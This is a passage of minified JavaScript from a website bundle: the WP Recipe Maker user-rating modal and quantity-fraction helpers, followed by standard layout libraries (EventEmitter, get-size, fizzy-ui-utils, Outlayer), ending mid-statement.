r=t.querySelector(".wprm-user-rating-modal-comment");r.value="",e&&window.WPRecipeMaker.userRatingModal.currentCommentForRecipe.hasOwnProperty(e.id)&&(r.value=window.WPRecipeMaker.userRatingModal.currentCommentForRecipe[e.id]),window.WPRecipeMaker.userRatingModal.checkFields(),window.WPRecipeMaker.userRatingModal.displayError(!1),window.WPRecipeMaker.userRatingModal.displayWaiting(!1);t.querySelector(".wprm-user-ratings-modal-recipe-name").innerHTML=e?e.data.name:""}))},ratingChange(e){window.WPRecipeMaker.userRatingModal.checkFields()},checkFields(){const e=document.querySelector(".wprm-popup-modal-user-rating"),t=0<parseInt(wprmp_public.user);t&&e.classList.add("wprm-user-rating-modal-logged-in");const r=e.querySelector(".wprm-user-rating-modal-comment"),n=e.querySelector('input[name="wprm-user-rating-name"]'),i=e.querySelector('input[name="wprm-user-rating-email"]');r.required=wprmp_public.settings.user_ratings_require_comment,n.required=!t&&wprmp_public.settings.user_ratings_require_name,i.required=!t&&wprmp_public.settings.user_ratings_require_email;const o=new FormData(r.form),a=Object.fromEntries(o),s=parseInt(a["wprm-user-rating-stars"]),c=e.querySelector(".wprm-user-rating-modal-comment-suggestions-container");if(c&&(c.style.display=window.WPRecipeMaker.userRatingModal.shouldSuggestionsShow(s)?"block":"none"),!wprmp_public.settings.user_ratings_require_comment){const t=e.querySelector(".wprm-user-rating-modal-submit-comment"),n=e.querySelector(".wprm-user-rating-modal-submit-no-comment");r.value?(t.style.display="block",n.style.display="none"):(t.style.display="none",n.style.display="block")}},shouldSuggestionsShow(e){if("never"!==wprmp_public.settings.user_ratings_comment_suggestions_enabled){const t={always:1,"2_star":2,"3_star":3,"4_star":4,"5_star":5};if(t.hasOwnProperty(wprmp_public.settings.user_ratings_comment_suggestions_enabled)&&e>=t[wprmp_public.settings.user_ratings_comment_suggestions_enabled])return!0}return!1},submit(e){const t=new FormData(e),r=Object.fromEntries(t),n=parseInt(r["wprm-user-rating-recipe-id"]),i=parseInt(r["wprm-user-rating-stars"]),o=r["wprm-user-rating-comment"].trim(),a=r["wprm-user-rating-name"].trim(),s=r["wprm-user-rating-email"].trim();if(i<=0||i>5)return window.WPRecipeMaker.userRatingModal.displayError("rating"),!1;if(0===parseInt(wprmp_public.user)){if(!a&&wprmp_public.settings.user_ratings_require_name)return window.WPRecipeMaker.userRatingModal.displayError("name"),!1;if(!s&&wprmp_public.settings.user_ratings_require_email)return window.WPRecipeMaker.userRatingModal.displayError("email"),!1}window.WPRecipeMaker.userRatingModal.displayError(!1),window.WPRecipeMaker.userRatingModal.displayWaiting(!0);const c={post_id:wprm_public.post_id,rating:i,comment:o,name:a,email:s};window.WPRecipeMaker.manager.getRecipe(n).then((e=>{const t=e=>{let t="";t=!1===e?wprmp_public.settings.user_ratings_problem_message:wprmp_public.settings.user_ratings_thank_you_message_with_comment,t?(window.WPRecipeMaker.userRatingModal.setTitle(wprmp_public.settings.user_ratings_thank_you_title),window.WPRecipeMaker.userRatingModal.displayMessage(t)):window.WPRecipeMaker.modal.close(window.WPRecipeMaker.userRatingModal.modalUid)};e?e.addRating(c).then((e=>{window.WPRecipeMaker.userRatingModal.displayWaiting(!1),t(e)})):t(!1)}))},displayError(e){const t=document.querySelector("#wprm-user-rating-modal-errors");t&&t.querySelectorAll("div").forEach((t=>{e&&t.id==="wprm-user-rating-modal-error-"+e?t.style.display="block":t.style.display=""}))},displayWaiting(e){const t=document.querySelector("#wprm-user-rating-modal-waiting");t&&(t.style.display=e?"inline-block":"");const r=document.querySelectorAll(".wprm-user-rating-modal-submit-rating, .wprm-user-rating-modal-submit-comment");for(let n of r)n.disabled=e},displayMessage(e){const t=document.querySelector("#wprm-user-ratings-modal-stars-form"),r=document.querySelector("#wprm-user-ratings-modal-message");!1===e?(t.style.display="block",r.style.display="none"):(t.style.display="none",r.innerHTML=e,r.style.display="block")},setTitle(e){const t=document.querySelector("#wprm-popup-modal-user-rating-title");t&&e&&(t.innerHTML=e)},closed(e,t,r){const n=window.WPRecipeMaker.userRatingModal.currentRecipe;if(n){let e="";if("none"!==document.querySelector("#wprm-user-ratings-modal-stars-form").style.display){e=t.querySelector(".wprm-user-rating-modal-comment").value}window.WPRecipeMaker.userRatingModal.currentCommentForRecipe[n.id]=e}window.WPRecipeMaker.userRatingModal.currentRecipe=!1,window.WPRecipeMaker.userRatingModal.modalUid=!1},ratingsWithoutCommentsPopup(e){const t=e.dataset.modalUid;if(t){const r=document.getElementById("wprm-popup-modal-"+t);window.WPRecipeMaker.modal.open(t);const n=r.querySelector(".wprm-loader"),i=r.querySelector(".wprm-popup-modal-user-rating-summary-error"),o=r.querySelector(".wprm-popup-modal-user-rating-summary-ratings");n.style.display="block",i.style.display="none",o.innerHTML="";const a=e.dataset.recipeId,s=e.dataset.postId;let c={Accept:"application/json","Content-Type":"application/json"};return 0<parseInt(wprmp_public.user)&&(c["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.user_rating}/summary-popup`,{method:"POST",headers:c,credentials:"same-origin",body:JSON.stringify({recipeId:a,postId:s})}).then((e=>!!e.ok&&e.json())).then((e=>{n.style.display="none",e&&e.html?o.innerHTML=e.html:i.style.display="block"}))}}},e=()=>{window.WPRecipeMaker.userRatingModal.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},942:(e,t,r)=>{"use strict";r.d(t,{f:()=>i});let n={};function i(e,t="wp-recipe-maker"){return n.hasOwnProperty(e)?n[e]:e}window.hasOwnProperty("wprm_public")&&wprm_public.hasOwnProperty("translations")&&(n={...n,...wprm_public.translations}),window.hasOwnProperty("wprm_admin")&&wprm_admin.hasOwnProperty("translations")&&(n={...n,...wprm_admin.translations})},9707:(e,t,r)=>{"use strict";r.d(t,{L:()=>s,V:()=>a});var n=r(2667),i=r.n(n);const o={"¼":"1/4","½":"1/2","¾":"3/4","⅐":"1/7","⅑":"1/9","⅒":"1/10","⅓":"1/3","⅔":"2/3","⅕":"1/5","⅖":"2/5","⅗":"3/5","⅘":"4/5","⅙":"1/6","⅚":"5/6","⅛":"1/8","⅜":"3/8","⅝":"5/8","⅞":"7/8"};function a(e,t=2,r=!1){const n=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{},a=void 0!==window.wprmp_public?wprmp_public.settings.decimal_separator:n.decimal_separator,s="comma"===a?",":".",c="comma"===a?".":",";let p=e,l=!1;if(r){const t=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{};if(void 0!==window.wprmp_public?wprmp_public.settings.fractions_enabled:t.fractions_enabled){const r=void 0!==window.wprmp_public?wprmp_public.settings.fractions_use_mixed:t.fractions_use_mixed,n=void 0!==window.wprmp_public?wprmp_public.settings.fractions_use_symbols:t.fractions_use_symbols;let a=parseInt(void 0!==window.wprmp_public?wprmp_public.settings.fractions_max_denominator:t.fractions_max_denominator);a=a>1?a:8;const s=i()(e,a,r);if(s&&3===s.length&&!isNaN(s[0])&&!isNaN(s[1])&&!isNaN(s[2])){let e="";if(0<s[0]&&(e+=`${s[0]} `,e=e.replace(/\B(?=(\d{3})+(?!\d))/g,c)),0<s[1]?0<s[2]&&(e+=1===s[2]?s[1]:`${s[1]}/${s[2]}`):0===s[0]&&(e+=`1/${a}`),e){if(n){e=" "+e+" ";for(let t of Object.keys(o)){const r=o[t];e=e.replace(` ${r} `,` ${t} `)}}p=e.trim(),l=!0}}}}if(!l){t=parseInt(t),(isNaN(t)||t<0)&&(t=0);do{if(p=parseFloat(parseFloat(e).toFixed(t)),3<++t)break}while(0==p);p=""+p,"comma"===a&&(p=p.replace(".",","));const r=p.split(s);r[0]=r[0].replace(/\B(?=(\d{3})+(?!\d))/g,c),p=r.join(s)}return p}function s(e){const t="number"==typeof e;if(e=""+e,!t){const t=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{};if("comma"===(void 0!==window.wprmp_public?wprmp_public.settings.decimal_separator:t.decimal_separator)){const t=e.indexOf(".");if(-1!==t&&e.length-t>3){const r=e.substr(0,t);0!==parseInt(r)&&(e=e.replace(".",""))}}else{const t=e.indexOf(",");if(-1!==t&&e.length-t>3){const r=e.substr(0,t);0!==parseInt(r)&&(e=e.replace(",",""))}}}var r=(e=(e=(e=(e=(e=((e=(e=(e=(e=(e=e.replace(",",".")).replace(" to ","-")).replace("–","-")).replace("—","-")).replace(" - ","-"))+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,(function(e,t){return" "+o[t]+" "}))).replace(/(<([^>]+)>)/gi,"")).replace(/(\[([^\]]+)\])/gi,"")).replace(/[^\d\s\.\/-]/gi,"")).trim()).split(" "),n=!1;if(""!==e){n=0;for(var i=0;i<r.length;i++)if(""!==r[i].trim()){var a=r[i].split("/",2),s=parseFloat(a[0]);if(void 0!==a[1]){var c=parseFloat(a[1]);0!==c&&(s/=c)}isNaN(s)||(n+=s)}}return n}},2667:e=>{var t=function(e,t,r){var n=Math.floor(e),i=1,o=n+1,a=1;if(e!==n)for(;i<=t&&a<=t;){var s=(n+o)/(i+a);if(e===s){i+a<=t?(i+=a,n+=o,a=t+1):i>a?a=t+1:i=t+1;break}e<s?(o=n+o,a=i+a):(n+=o,i+=a)}if(i>t&&(i=a,n=o),!r)return[0,n,i];var c=Math.floor(n/i);return[c,n-c*i,i]};t.cont=function(e,t,r){for(var n=e<0?-1:1,i=e*n,o=0,a=1,s=0,c=1,p=0,l=0,d=Math.floor(i);p<t&&(s=(d=Math.floor(i))*a+o,l=d*p+c,!(i-d<5e-8));)i=1/(i-d),o=a,a=s,c=p,p=l;if(l>t&&(p>t?(l=c,s=o):(l=p,s=a)),!r)return[0,n*s,l];var m=Math.floor(n*s/l);return[m,n*s-m*l,l]},"undefined"==typeof DO_NOT_EXPORT_FRAC&&(e.exports=t)}},e=>{var t,r=(t=2860,e(e.s=t));(WPRecipeMaker=void 0===WPRecipeMaker?{}:WPRecipeMaker)["wp-recipe-maker-premium/dist/public-elite"]=r}]);
;!function(b){function c(){}function a(a){if(a){var b="undefined"==typeof console?c:function(a){console.error(a)};return a.bridget=function(g,c){var e,f,h;(e=c).prototype.option||(e.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))}),f=g,h=c,a.fn[f]=function(c){if("string"==typeof c){for(var j=d.call(arguments,1),g=0,k=this.length;k>g;g++){var l=this[g],e=a.data(l,f);if(e){if(a.isFunction(e[c])&&"_"!==c.charAt(0)){var i=e[c].apply(e,j);if(void 0!==i)return i}else b("no such method '"+c+"' for "+f+" instance")}else b("cannot call methods on "+f+" prior to initialization; attempted to call '"+c+"'")}return this}return this.each(function(){var b=a.data(this,f);b?(b.option(c),b._init()):(b=new h(this,c),a.data(this,f,b))})}},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],a):a("object"==typeof exports?require("jquery"):b.jQuery)}(window),function(e){function f(b){var a=e.event;return a.target=a.target||a.srcElement||b,a}var a=document.documentElement,b=function(){};a.addEventListener?b=function(a,b,c){a.addEventListener(b,c,!1)}:a.attachEvent&&(b=function(a,b,c){a[b+c]=c.handleEvent?function(){var b=f(a);c.handleEvent.call(c,b)}:function(){var b=f(a);c.call(a,b)},a.attachEvent("on"+b,a[b+c])});var c=function(){};a.removeEventListener?c=function(a,b,c){a.removeEventListener(b,c,!1)}:a.detachEvent&&(c=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var d={bind:b,unbind:c};"function"==typeof define&&define.amd?define("eventie/eventie",d):"object"==typeof exports?module.exports=d:e.eventie=d}(window),(function(){"use strict";function c(){}function e(b,c){for(var a=b.length;a--;)if(b[a].listener===c)return a;return -1}function b(a){return function(){return this[a].apply(this,arguments)}}var a=c.prototype,d=this,f=d.EventEmitter;a.getListeners=function(c){var d,a,b=this._getEvents();if(c instanceof RegExp)for(a in d={},b)b.hasOwnProperty(a)&&c.test(a)&&(d[a]=b[a]);else d=b[c]||(b[c]=[]);return d},a.flattenListeners=function(b){var a,c=[];for(a=0;a<b.length;a+=1)c.push(b[a].listener);return c},a.getListenersAsObject=function(b){var c,a=this.getListeners(b);return a instanceof Array&&((c={})[b]=a),c||a},a.addListener=function(d,a){var b,c=this.getListenersAsObject(d),f="object"==typeof a;for(b in c)c.hasOwnProperty(b)&& -1===e(c[b],a)&&c[b].push(f?a:{listener:a,once:!1});return this},a.on=b("addListener"),a.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},a.once=b("addOnceListener"),a.defineEvent=function(a){return this.getListeners(a),this},a.defineEvents=function(b){for(var a=0;a<b.length;a+=1)this.defineEvent(b[a]);return this},a.removeListener=function(d,f){var c,a,b=this.getListenersAsObject(d);for(a in b)b.hasOwnProperty(a)&& -1!==(c=e(b[a],f))&&b[a].splice(c,1);return this},a.off=b("removeListener"),a.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},a.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},a.manipulateListeners=function(d,b,e){var a,c,f=d?this.removeListener:this.addListener,g=d?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(a=e.length;a--;)f.call(this,b,e[a]);else for(a in b)b.hasOwnProperty(a)&&(c=b[a])&&("function"==typeof c?f.call(this,a,c):g.call(this,a,c));return this},a.removeEvent=function(a){var b,c=this._getEvents();if("string"==typeof a)delete c[a];else if(a instanceof RegExp)for(b in c)c.hasOwnProperty(b)&&a.test(b)&&delete c[b];else delete this._events;return this},a.removeAllListeners=b("removeEvent"),a.emitEvent=function(d,f){var a,e,b,c=this.getListenersAsObject(d);for(b in c)if(c.hasOwnProperty(b))for(e=c[b].length;e--;)!0===(a=c[b][e]).once&&this.removeListener(d,a.listener),a.listener.apply(this,f||[])===this._getOnceReturnValue()&&this.removeListener(d,a.listener);return this},a.trigger=b("emitEvent"),a.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},a.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},a._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},a._getEvents=function(){return this._events||(this._events={})},c.noConflict=function(){return d.EventEmitter=f,c},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return c}):"object"==typeof module&&module.exports?module.exports=c:d.EventEmitter=c}).call(this),function(b){function a(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var e,b=0,f=c.length;f>b;b++)if("string"==typeof d[e=c[b]+a])return e}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return a}):"object"==typeof exports?module.exports=a:b.getStyleProperty=a}(window),function(b,c){function d(a){var b=parseFloat(a);return -1===a.indexOf("%")&&!isNaN(b)&&b}function a(a){function c(e,a){if(b.getComputedStyle|| -1===a.indexOf("%"))return a;var c=e.style,g=c.left,d=e.runtimeStyle,f=d&&d.left;return f&&(d.left=e.currentStyle.left),c.left=a,a=c.pixelLeft,c.left=g,f&&(d.left=f),a}var g,h,i,j=!1;return function(l){if(function(){if(!j){j=!0;var k,l=b.getComputedStyle;if(g=(k=l?function(a){return l(a,null)}:function(a){return a.currentStyle},function(b){var a=k(b);return a||e("Style returned "+a+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),a}),h=a("boxSizing")){var c=document.createElement("div");c.style.width="200px",c.style.padding="1px 2px 3px 4px",c.style.borderStyle="solid",c.style.borderWidth="1px 2px 3px 4px",c.style[h]="border-box";var f=document.body||document.documentElement;f.appendChild(c);var m=g(c);i=200===d(m.width),f.removeChild(c)}}}(),"string"==typeof l&&(l=document.querySelector(l)),l&&"object"==typeof l&&l.nodeType){var m=g(l);if("none"===m.display)return function(){for(var b={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},a=0,c=f.length;c>a;a++)b[f[a]]=0;return b}();var k={};k.width=l.offsetWidth,k.height=l.offsetHeight;for(var y=k.isBorderBox=!(!h||!m[h]||"border-box"!==m[h]),n=0,z=f.length;z>n;n++){var p=f[n],o=m[p];o=c(l,o);var q=parseFloat(o);k[p]=isNaN(q)?0:q}var r=k.paddingLeft+k.paddingRight,s=k.paddingTop+k.paddingBottom,A=k.marginLeft+k.marginRight,B=k.marginTop+k.marginBottom,t=k.borderLeftWidth+k.borderRightWidth,u=k.borderTopWidth+k.borderBottomWidth,v=y&&i,w=d(m.width);!1!==w&&(k.width=w+(v?0:r+t));var x=d(m.height);return!1!==x&&(k.height=x+(v?0:s+u)),k.innerWidth=k.width-(r+t),k.innerHeight=k.height-(s+u),k.outerWidth=k.width+A,k.outerHeight=k.height+B,k}}}var e="undefined"==typeof console?function(){}:function(a){console.error(a)},f=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],a):"object"==typeof exports?module.exports=a(require("desandro-get-style-property")):b.getSize=a(b.getStyleProperty)}(window),function(a){function c(a){"function"==typeof a&&(c.isReady?a():g.push(a))}function d(a){var b="readystatechange"===a.type&&"complete"!==f.readyState;c.isReady||b||e()}function e(){c.isReady=!0;for(var a=0,b=g.length;b>a;a++)(0,g[a])()}function b(b){return"complete"===f.readyState?e():(b.bind(f,"DOMContentLoaded",d),b.bind(f,"readystatechange",d),b.bind(a,"load",d)),c}var f=a.document,g=[];c.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],b):"object"==typeof exports?module.exports=b(require("eventie")):a.docReady=b(a.eventie)}(window),function(d){"use strict";function b(a,b){return a[c](b)}function e(a){a.parentNode||document.createDocumentFragment().appendChild(a)}var a,c=function(){if(d.matches)return"matches";if(d.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],a=0,e=b.length;e>a;a++){var c=b[a]+"MatchesSelector";if(d[c])return c}}();a=c?b(document.createElement("div"),"div")?b:function(a,c){return e(a),b(a,c)}:function(a,d){e(a);for(var c=a.parentNode.querySelectorAll(d),b=0,f=c.length;f>b;b++)if(c[b]===a)return!0;return!1},"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return a}):"object"==typeof exports?module.exports=a:window.matchesSelector=a}(Element.prototype),function(a,b){"use strict";"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(b,c,d){var a={};a.extend=function(a,b){for(var c in b)a[c]=b[c];return a},a.modulo=function(b,a){return(b%a+a)%a};var e,f=Object.prototype.toString;a.isArray=function(a){return"[object Array]"==f.call(a)},a.makeArray=function(b){var c=[];if(a.isArray(b))c=b;else if(b&&"number"==typeof b.length)for(var d=0,e=b.length;e>d;d++)c.push(b[d]);else c.push(b);return c},a.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(b,c){for(var a=0,d=b.length;d>a;a++)if(b[a]===c)return a;return -1},a.removeFrom=function(b,d){var c=a.indexOf(b,d);-1!=c&&b.splice(c,1)},a.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},a.setText=function(a,b){a[e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText")]=b},a.getParent=function(a,b){for(;a!=document.body;)if(d(a=a.parentNode,b))return a},a.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},a.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.filterFindElements=function(c,f){c=a.makeArray(c);for(var e=[],g=0,j=c.length;j>g;g++){var b=c[g];if(a.isElement(b)){if(f){d(b,f)&&e.push(b);for(var i=b.querySelectorAll(f),h=0,k=i.length;k>h;h++)e.push(i[h])}else e.push(b)}}return e},a.debounceMethod=function(b,a,c){var d=b.prototype[a],e=a+"Timeout";b.prototype[a]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},a.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(c,a,b){return a+"-"+b}).toLowerCase()};var g=b.console;return a.htmlInit=function(d,e){c(function(){for(var h=a.toDashed(e),i=document.querySelectorAll(".js-"+h),j="data-"+h+"-options",f=0,n=i.length;n>f;f++){var k,c=i[f],l=c.getAttribute(j);try{k=l&&JSON.parse(l)}catch(o){g&&g.error("Error parsing "+j+" on "+c.nodeName.toLowerCase()+(c.id?"#"+c.id:"")+": "+o);continue}var p=new d(c,k),m=b.jQuery;m&&m.data(c,e,p)}})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(d,e,j,b,f){"use strict";function a(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}var k,g=d.getComputedStyle,l=g?function(a){return g(a,null)}:function(a){return a.currentStyle},c=b("transition"),h=b("transform"),m=!!b("perspective"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[c],o=["transform","transition","transitionDuration","transitionProperty"],i=function(){for(var e={},a=0,f=o.length;f>a;a++){var c=o[a],d=b(c);d&&d!==c&&(e[c]=d)}return e}();f.extend(a.prototype,e.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.prototype.getSize=function(){this.size=j(this.element)},a.prototype.css=function(b){var c=this.element.style;for(var a in b)c[i[a]||a]=b[a]},a.prototype.getPosition=function(){var f=l(this.element),g=this.layout.options,h=g.isOriginLeft,i=g.isOriginTop,d=f[h?"left":"right"],e=f[i?"top":"bottom"],a=this.layout.size,b=-1!=d.indexOf("%")?parseFloat(d)/100*a.width:parseInt(d,10),c=-1!=e.indexOf("%")?parseFloat(e)/100*a.height:parseInt(e,10);b=isNaN(b)?0:b,c=isNaN(c)?0:c,b-=h?a.paddingLeft:a.paddingRight,c-=i?a.paddingTop:a.paddingBottom,this.position.x=b,this.position.y=c},a.prototype.layoutPosition=function(){var c=this.layout.size,a=this.layout.options,b={},d=a.isOriginLeft?"paddingLeft":"paddingRight",e=a.isOriginLeft?"left":"right",f=a.isOriginLeft?"right":"left",g=this.position.x+c[d];b[e]=this.getXValue(g),b[f]="";var h=a.isOriginTop?"paddingTop":"paddingBottom",i=a.isOriginTop?"top":"bottom",j=a.isOriginTop?"bottom":"top",k=this.position.y+c[h];b[i]=this.getYValue(k),b[j]="",this.css(b),this.emitEvent("layout",[this])},a.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"},a.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"},a.prototype._transitionTo=function(a,b){this.getPosition();var d=this.position.x,e=this.position.y,f=parseInt(a,10),g=parseInt(b,10),h=f===this.position.x&&g===this.position.y;if(this.setPosition(a,b),h&&!this.isTransitioning)return void this.layoutPosition();var i=a-d,j=b-e,c={};c.transform=this.getTranslate(i,j),this.transition({to:c,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.getTranslate=function(a,b){var c=this.layout.options;return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,m?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"},a.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},a.prototype.moveTo=c&&h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},a.prototype._nonTransition=function(a){for(var b in this.css(a.to),a.isCleaning&&this._removeStyles(a.to),a.onTransitionEnd)a.onTransitionEnd[b].call(this)},a.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var c=this._transn;for(var b in a.onTransitionEnd)c.onEnd[b]=a.onTransitionEnd[b];for(b in a.to)c.ingProperties[b]=!0,a.isCleaning&&(c.clean[b]=!0);a.from&&(this.css(a.from),this.element.offsetHeight),this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var p="opacity,"+(i.transform||"transform").replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()});a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:p,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(n,this,!1))},a.prototype.transition=a.prototype[c?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},a.prototype.onotransitionend=function(a){this.ontransitionend(a)};var q={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(c){if(c.target===this.element){var a=this._transn,b=q[c.propertyName]||c.propertyName;delete a.ingProperties[b],function(a){for(var b in a)return!1;return!0}(a.ingProperties)&&this.disableTransition(),b in a.clean&&(this.element.style[c.propertyName]="",delete a.clean[b]),b in a.onEnd&&(a.onEnd[b].call(this),delete a.onEnd[b]),this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(n,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(b){var a={};for(var c in b)a[c]="";this.css(a)};var r={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(r)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!c||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={};b[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},a.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},a.prototype.getHideRevealTransitionEndProperty=function(b){var a=this.layout.options[b];if(a.opacity)return"opacity";for(var c in a)return c},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={};b[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},a.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(b,g,e,h,f,c){"use strict";function a(b,d){var a=f.getQueryElement(b);if(!a)return void(i&&i.error("Bad element for "+this.constructor.namespace+": "+(a||b)));this.element=a,j&&(this.$element=j(this.element)),this.options=f.extend({},this.constructor.defaults),this.option(d);var c=++k;this.element.outlayerGUID=c,l[c]=this,this._create(),this.options.isInitLayout&&this.layout()}var i=b.console,j=b.jQuery,d=function(){},k=0,l={};return a.namespace="outlayer",a.Item=c,a.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},f.extend(a.prototype,e.prototype),a.prototype.option=function(a){f.extend(this.options,a)},a.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),f.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},a.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},a.prototype._itemize=function(d){for(var b=this._filterFindItemElements(d),e=this.constructor.Item,c=[],a=0,f=b.length;f>a;a++){var g=b[a],h=new e(g,this);c.push(h)}return c},a.prototype._filterFindItemElements=function(a){return f.filterFindElements(a,this.options.itemSelector)},a.prototype.getItemElements=function(){for(var b=[],a=0,c=this.items.length;c>a;a++)b.push(this.items[a].element);return b},a.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 